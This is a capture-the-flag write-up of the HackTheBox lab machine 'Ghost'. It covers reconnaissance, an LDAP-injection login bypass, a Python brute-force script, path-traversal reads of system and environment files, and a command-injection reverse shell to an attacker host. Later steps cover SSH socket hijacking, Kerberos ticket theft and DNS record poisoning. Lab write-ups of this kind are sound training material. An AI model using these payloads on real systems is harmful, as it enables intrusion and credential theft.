HackTheBox - Ghost

Date: 12/12/2024
Author: acfirthh
Machine Name: Ghost
Difficulty: Insane
Link to Machine: HackTheBox - Ghost (Insane)
Reconaissance
NMAP Scan
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-20 20:51 UTC
Nmap scan report for 10.10.11.24
Host is up (0.046s latency).
Not shown: 65508 filtered tcp ports (no-response)
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
80/tcp    open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2024-12-20 20:51:51Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Not valid before: 2024-06-19T15:45:56
|_Not valid after:  2124-06-19T15:55:55
|_ssl-date: TLS randomness does not represent time
443/tcp   open  https?
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Not valid before: 2024-06-19T15:45:56
|_Not valid after:  2124-06-19T15:55:55
1433/tcp  open  ms-sql-s      Microsoft SQL Server 2022 16.00.1000.00; RC0+
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-12-20T04:03:52
|_Not valid after:  2054-12-20T04:03:52
| ms-sql-ntlm-info:
|   10.10.11.24:1433:
|     Target_Name: GHOST
|     NetBIOS_Domain_Name: GHOST
|     NetBIOS_Computer_Name: DC01
|     DNS_Domain_Name: ghost.htb
|     DNS_Computer_Name: DC01.ghost.htb
|     DNS_Tree_Name: ghost.htb
|_    Product_Version: 10.0.20348
| ms-sql-info:
|   10.10.11.24:1433:
|     Version:
|       name: Microsoft SQL Server 2022 RC0+
|       number: 16.00.1000.00
|       Product: Microsoft SQL Server 2022
|       Service pack level: RC0
|       Post-SP patches applied: true
|_    TCP port: 1433
|_ssl-date: 2024-12-20T20:53:27+00:00; +1s from scanner time.
2179/tcp  open  vmrdp?
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Not valid before: 2024-06-19T15:45:56
|_Not valid after:  2124-06-19T15:55:55
|_ssl-date: TLS randomness does not represent time
3269/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Not valid before: 2024-06-19T15:45:56
|_Not valid after:  2124-06-19T15:55:55
|_ssl-date: TLS randomness does not represent time
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Not valid before: 2024-12-19T04:01:04
|_Not valid after:  2025-06-20T04:01:04
|_ssl-date: 2024-12-20T20:53:27+00:00; +1s from scanner time.
| rdp-ntlm-info:
|   Target_Name: GHOST
|   NetBIOS_Domain_Name: GHOST
|   NetBIOS_Computer_Name: DC01
|   DNS_Domain_Name: ghost.htb
|   DNS_Computer_Name: DC01.ghost.htb
|   DNS_Tree_Name: ghost.htb
|   Product_Version: 10.0.20348
|_  System_Time: 2024-12-20T20:52:48+00:00
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8008/tcp  open  http          nginx 1.18.0 (Ubuntu)
| http-robots.txt: 5 disallowed entries
|_/ghost/ /p/ /email/ /r/ /webmentions/receive/
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Ghost
|_http-generator: Ghost 5.78
8443/tcp  open  ssl/http      nginx 1.18.0 (Ubuntu)
| ssl-cert: Subject: commonName=core.ghost.htb
| Subject Alternative Name: DNS:core.ghost.htb
| Not valid before: 2024-06-18T15:14:02
|_Not valid after:  2124-05-25T15:14:02
| tls-alpn:
|_  http/1.1
|_http-server-header: nginx/1.18.0 (Ubuntu)
| tls-nextprotoneg:
|_  http/1.1
|_ssl-date: TLS randomness does not represent time
| http-title: Ghost Core
|_Requested resource was /login
9389/tcp  open  mc-nmf        .NET Message Framing
49443/tcp open  unknown
49664/tcp open  msrpc         Microsoft Windows RPC
49671/tcp open  msrpc         Microsoft Windows RPC
49675/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
59068/tcp open  msrpc         Microsoft Windows RPC
62464/tcp open  msrpc         Microsoft Windows RPC
62518/tcp open  msrpc         Microsoft Windows RPC
Service Info: Host: DC01; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel

Host script results:
| smb2-time:
|   date: 2024-12-20T20:52:51
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
From the NMAP scan, I saw that the target was a Domain Controller (DC) as it had all of the common Domain Controller ports open, and it had the hostname DC01. I also spotted that there were web servers running on the ports 8008 (HTTP) and 8443 (HTTPS). The root domain for the target is ghost.htb, the subdomain for the web server on port 8443 is core.ghost.htb, and the DC hostname is DC01.ghost.htb.
Add ghost.htb, core.ghost.htb, and DC01.ghost.htb to the /etc/hosts file.
FFUF Scan
ffuf -u http://ghost.htb:8008/ -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.ghost.htb" -fs 7676

After finding out the root domain of the target, I ran a FFUF scan to attempt to brute-force subdomains. The scan was able to find intranet.ghost.htb and gitea.ghost.htb.
Add intranet.ghost.htb and gitea.ghost.htb to the /etc/hosts file.
First Look at *.ghost.htb (port 8008)
Ghost CMS Blog (ghost.htb:8008)

An initial look at the main ghost.htb site shows a blog running on Ghost CMS v5.78 which, after some research, does not have any vulnerabilities that can be used for initial access without credentials (as of the time of doing this writeup).
Browsing to /ghost/ displays the default admin login page for Ghost CMS, but I do not have any credentials and basic username and password combinations like admin:admin do not work so I moved on from this site.
Gitea (gitea.ghost.htb:8008)
An initial look at the gitea subdomain displays the standard gitea login page, but with no credentials (…yet) I was unable to find anything useful so I just left it for the time being.
Ghost Intranet (intranet.ghost.htb:8008)

Viewing the intranet subdomain, I was immediately met with a basic login page prompting for a username and a secret.

Viewing the page source, I spotted that the input fields were named “ldap-username” and “ldap-secret”, this immediately made me think about LDAP injection which is where you can inject LDAP queries into an unsantisised user input and they are passed directly to the LDAP server.
Using a super basic payload of an asterisk (*) in the username field and the same in the password field was enough to bypass the login and log me in as the user kathryn.holland!
Gathering information

Immediately after logging into the intranet subdomain, it displays the NEWS section of the website with a notice about how domain logins have been disabled for the gitea subdomain and users can only login using the gitea_temp_principal account and the corresponding intranet secret token. There was also a note saying that the secret for the gitea_temp_principal account could not be posted on the site for security reasons but for IT users, to ask the sysadmin users for the secret, and for sysadmin users, they can search through LDAP for the secret.

Browsing to the USERS section of the website, I saw a list of the domain users comprising of usernames, full names, and the groups that they are a part of. I copied this list as i thought it may come in handy a bit later.
| Username | Full Name | Groups |
|---|---|---|
| kathryn.holland | Kathryn Holland | sysadmin |
| cassandra.shelton | Cassandra Shelton | sysadmin |
| robert.steeves | Robert Steeves | sysadmin |
| florence.ramirez | Florence Ramirez | IT |
| justin.bradley | Justin Bradley | IT, Remote Management Users |
| arthur.boyd | Arthur Boyd | IT |
| beth.clark | Beth Clark | HR |
| charles.gray | Charles Gray | HR |
| jason.taylor | Jason Taylor | HR |
| intranet_principal | Intranet Principal | principal |
| gitea_temp_principal | Gitea_Temp Principal | principal |

Finally, browsing to the FORUM section of the website, there were 3 posts but one of them caught my attention. A post from the user justin.bradley saying that he has an automated script that checks the pipeline results from the gitea subdomain but he cannot get it to work with the bitbucket domain, to which kathryn.holland replies stating that the DNS record for bitbucket has not been configured yet.
Brute-forcing the gitea_temp_principal Secret with LDAP Injection
Seeing that the secret token for the gitea_temp_principal account was stored in LDAP, and knowing that the asterisk wildcard works for LDAP injection, I knew that I would be able to brute-force the secret.
The attack works like this:
-
The asterisk (*) wildcard means any string of characters which is why it can bypass the login
because it simply represents the full password for any given account. -
Supply a valid account name, in this case gitea_temp_principal
- Start going through each character and then put the asterisk wildcard after it:
a*
b*
c*
...
This tells LDAP to check if the password starts with the given character. If the login is successful, then the character is the first character of the password. If the login fails, then it is not and you should move onto the next character.
- After finding the first correct character, repeat step 3 but add a second character:
<correct_character>a* <correct_character>b* <correct_character>c* ... - Repeat this step until the full secret is extracted.
This atack can be automated using a super simple Python script, which is what I did:
import requests
import string

CHARACTERS = string.ascii_lowercase + string.digits

TARGET = "http://intranet.ghost.htb:8008/login"

HEADERS = {
	'Host': 'intranet.ghost.htb:8008',
	'Accept-Language': 'en-US,en;q=0.5',
	'Accept-Encoding': 'gzip, deflate, br',
	'Next-Action': 'c471eb076ccac91d6f828b671795550fd5925940',
	'Connection': 'keep-alive'
}

DATA = {
	'1_ldap-username': 'gitea_temp_principal',
	'1_ldap-secret': '{}',
	'0': (None, '[{},"$K1"]')
}

extracted_password = ""

while True:
	for char in CHARACTERS:
		DATA['1_ldap-secret'] = f"{extracted_password}{char}*"
		resp = requests.post(TARGET, headers=HEADERS, data=DATA)
		if resp.status_code == 303:	# correct login, redirect
			extracted_password += char
			print(f"Current Extracted Password: {extracted_password}")
			break
		else:
			pass

	if char == "9":
		break

print(f"\n[*] Complete Password: {extracted_password}")
This script automates going through each character to extract the full secret.

gitea_temp_principal Secret: szrr8kpc3z6onlqf
Initial Access
Now I have the gitea_temp_principal account secret, I went back to the gitea subdomain and logged in.
After logging in, I saw two repositories from the user ghost-dev, one called intranet and one called blog. Since I had already bypassed the intranet login and extracted the gitea password via LDAP injection on the intranet subdomain, I decided to have a look at the blog repository first.

The README discusses how they have implemented some dev features but they require the dev API key to use, which is stored in an environment variable, but they have also modified the Ghost CMS source code to be able to extract more information about the blog posts and they give me the public API key.
Public API Key: a5af628828958c976a3b6cc81a
public-posts.js Code Analysis

This snippet of code shows that a filename passed in added parameter extra is read and the contents are returned. There is no input sanitisation on the extra parameter allowing for Local File Inclusion.
LFI Exploitation
Crafting the URL to exploit the LFI is simple, just get the URL of the posts endpoint on the Ghost CMS api, append the extra parameter with the payload and append the key parameter with the API key given to us.
http://ghost.htb:8008/ghost/api/v3/content/posts/?extra=../../../../etc/passwd&key=a5af628828958c976a3b6cc81a
A quick curl command can be used to extract the contents of the /etc/passwd file:
curl "http://ghost.htb:8008/ghost/api/v3/content/posts/?extra=../../../../etc/passwd&key=a5af628828958c976a3b6cc81a"
Output:
{"posts":{"id":"65bdd2dc26db7d00010704b5","uuid":"22db47b3-bbf6-426d-9fcf-887363df82cf","title":"Embarking on the Supernatural Journey: Welcome to Ghost!","slug":"embarking-on-the-supernatural-journey-welcome-to-ghost","html":"[--- REDACTED ---]",
"extra":{"../../../../etc/passwd":"root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nnode:x:1000:1000:Linux User,,,:/home/node:/bin/sh\n"}}}
The output is pretty difficult to read as it is, but putting it into a JSON beautifier will sort out the formatting and indentation for you. But without doing that, just seeing the content of the /etc/passwd file proves that the LFI works!
Knowing that the dev API key is stored in an environment variable, and having LFI means that I could read the environment variables for the process from /proc/self/environ:
{"posts":{"id":"65bdd2dc26db7d00010704b5","uuid":"22db47b3-bbf6-426d-9fcf-887363df82cf","title":"Embarking on the Supernatural Journey: Welcome to Ghost!","slug":"embarking-on-the-supernatural-journey-welcome-to-ghost","html":"[--- REDACTED ---]",
"extra":{"../../../../proc/self/environ":"HOSTNAME=26ae7990f3dd\u0000database__debug=false\u0000YARN_VERSION=1.22.19\u0000PWD=/var/lib/ghost\u0000NODE_ENV=production\u0000database__connection__filename=content/data/ghost.db\u0000HOME=/home/node\u0000database__client=sqlite3\u0000url=http://ghost.htb\u0000DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe\u0000database__useNullAsDefault=true\u0000GHOST_CONTENT=/var/lib/ghost/content\u0000SHLVL=0\u0000GHOST_CLI_VERSION=1.25.3\u0000GHOST_INSTALL=/var/lib/ghost\u0000PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000NODE_VERSION=18.19.0\u0000GHOST_VERSION=5.78.0\u0000"}}}
Formatted output:
HOSTNAME=26ae7990f3dd
database__debug=false
YARN_VERSION=1.22.19
PWD=/var/lib/ghost
NODE_ENV=production
database__connection__filename=content/data/ghost.db
HOME=/home/node
database__client=sqlite3
url=http://ghost.htb
DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe
database__useNullAsDefault=true
GHOST_CONTENT=/var/lib/ghost/content
SHLVL=0
GHOST_CLI_VERSION=1.25.3
GHOST_INSTALL=/var/lib/ghost
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
NODE_VERSION=18.19.0
GHOST_VERSION=5.78.0
DEV_INTRANET_KEY: !@yqr!X2kxmQ.@Xe
dev-api Code Analysis

Looking at the code for the implemented scan feature, I immediately spotted bash and -c, this means that it is passing a system command to bash and then getting the output and doing something else with it. The feature is unfinished, but the ability to run system commands is there, and with no input sanitisation and having the dev API key, this open up the ability for Remote Code Execution!
The code shows that the command is calling an internal function intranet_url_check and passing a given URL directly to it. I can abuse this by simply adding a semi-colon to the end of a URL and then add any command I want to run.
Getting a Shell
I used a simple curl command to pass my payload and the dev API key to the target endpoint:
curl http://intranet.ghost.htb:8008/api-dev/scan -X POST -H 'X-DEV-INTRANET-KEY: !@yqr!X2kxmQ.@Xe' -H 'Content-Type: application/json' -d '{"url": "2>/dev/null; bash -i >& /dev/tcp/<ATTACKER_IP>/<LISTENER_PORT> 0>&1"}'
I started up a netcat listener and ran the curl command…

Immediately after getting a shell, I stabilised it using: python3 -c import pty;pty.spawn("/bin/bash")' and started looking around.
Lateral Movement
Docker root -> florence.ramirez
I knew I was in a docker container because I had a shell as root and in the / directory there was a file named docker-entrypoint.sh. Reading the file, I saw that it was configuring an SSH controlmaster setup which is used for re-using SSH connections that are already setup.
#!/bin/bash

mkdir /root/.ssh
mkdir /root/.ssh/controlmaster
printf 'Host *\n  ControlMaster auto\n  ControlPath ~/.ssh/controlmaster/%%r@%%h:%%p\n  ControlPersist yes' > /root/.ssh/config

exec /app/ghost_intranet
I changed directory into /root/.ssh/controlmaster and saw an SSH socket there for the user florence.ramirez connecting to dev-workstation. I can use this SSH socket by just grabbing the filename and passing it to the ssh command:
ssh florence.ramirez@ghost.htb@dev-workstation

The dev-workstation machine was also a linux machine, and knowing that it was domain connected, I ran the command klist to see if there were any kerberos tickets on the machine for any of the users.

I saw that there was a kerberos ticket for the user florence.ramirez so I converted the file contents to Base64, copied the output, and decoded it back into the ticket on my machine as I was unable to easily spin up a simple Python HTTP server to just download the ticket.
After downloading the ticket and setting the path to it as the local environment variable KRB5CCNAME, I used bloodhound-python to collect data about the domain and its users for BloodHound.
After collecting the data and looking through it, I was unable to find anything too interesting. I then spent a while looking around the machine a bit more to see if I could find anything exploitable or any credentials hidden anywhere, but nothing… UNTIL!
florence.ramirez -> justin.bradley
I remembered that the user justin.bradley mentioned that he had an automated script but it wasn’t working with the bitbucket subdomain because the DNS record hadn’t been setup yet. I check what groups florence.ramirez was a part of and saw that she was part of the IT group so I assumed that she would be able to add DNS records.
I thought that if I could inject a malicious DNS record to point to my machine where I would have responder listening, then maybe I could capture the NTLM hash of justin.bradley.
I used dnstool.py and florence.ramirez kerberos ticket to inject a malicious DNS record:
python3 dnstool.py -u 'ghost.htb\florence.ramirez' -k -r 'bitbucket.ghost.htb' -d '<ATTACKER_IP>' -a add dc01.ghost.htb -dns-ip <TARGET_IP>
